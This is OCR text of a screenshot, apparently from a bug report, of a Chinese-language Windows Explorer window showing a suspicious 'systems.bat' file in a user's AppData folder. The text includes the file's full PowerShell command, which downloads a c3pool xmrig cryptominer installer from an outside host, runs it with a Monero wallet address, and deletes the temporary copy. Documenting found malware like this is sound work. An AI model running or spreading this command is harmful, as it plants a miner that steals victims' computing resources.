 管理
AppData
文件
主页
共享
查看
应用程序工具
Administrator
AppData
搜索"AppData"
名称
修改日期
类型
大小
快速访问
桌面
下载
文档
图片
WPS云盘
此电脑
网络
Local
2024/5/21 20:32
文件夹
LocalLow
2024/5/21 19:53
文件夹
Roaming
2024/5/30 11:17
文件夹
systems.bat
2024/5/21 20:30
Windows 批处理文件
1 KB
powershell -Command "$wc = New-Object
System.Net.WebClient; $tempfile =
[System.IO.Path]::GetTempFileName();
$tempfile += '.bat';
$wc.DownloadFile('https://download.c3poo
l.org/xmrig_setup/raw/master/setup_c3poo
l_miner.bat', $tempfile); & $tempfile
4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuR
S1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJ
CtVbeoFARuQTu4Y; Remove-Item -Force
$tempfile"